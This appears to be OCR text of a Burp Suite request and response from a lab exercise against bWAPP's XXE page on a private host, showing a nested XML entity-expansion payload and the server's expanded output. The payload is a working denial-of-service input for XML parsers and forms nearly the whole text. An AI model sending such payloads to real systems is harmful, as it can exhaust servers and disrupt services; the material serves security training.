 Request
Raw Params Headers Hex XML
Host: 10.7.7.5
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.7.7.5/bWAPP/xxe-1.php
Content-Type: text/xml; charset=UTF-8
Content-Length: 396
Cookie: security_level=0; PHPSESSID=vl0a2pvcdfodr07q0st85ncei0;
JSESSIONID=9D7765D7D1F2A9FCCC5D972A043F9867
Connection: close

<!DOCTYPE test [
<!ENTITY entity0 "Level0-">
<!ENTITY entity1 "Level1-&entity0;">
<!ENTITY entity2 "Level2-&entity1;&entity1;">
<!ENTITY entity3 "Level3-&entity2;&entity2;&entity2;">
<!ENTITY entity4 "Level4-&entity3;&entity3;&entity3;&entity3;">
<!ENTITY entity5 "Level5-&entity4;&entity4;&entity4;&entity4;&entity4;">
]>
<reset><login>&entity5;</login><secret>Any bugs?</secret></reset>
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 08 Nov 2017 14:59:50 GMT
Server: Apache/2.2.14 (Ubuntu)
mod_mono/2.4.3 PHP/5.3.2-1ubuntu4.30
with Suhosin-Patch proxy_html/3.0.1
mod_python/3.3.1 Python/2.6.5
mod_ssl/2.2.14 OpenSSL/0.9.8k
Phusion_Passenger/4.0.38
mod_perl/2.0.4 Perl/v5.10.1
X-Powered-By: PHP/5.3.2-1ubuntu4.30
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache,
must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 2307
Connection: close
Content-Type: text/html

Level5-Level4-Level3-Level2-Level1-Leve
l0-Level1-Level0-Level2-Level1-Level0-L
evel1-Level0-Level2-Level1-Level0-Leve
? < + > arch term 0 matches
2,844 bytes 2 millis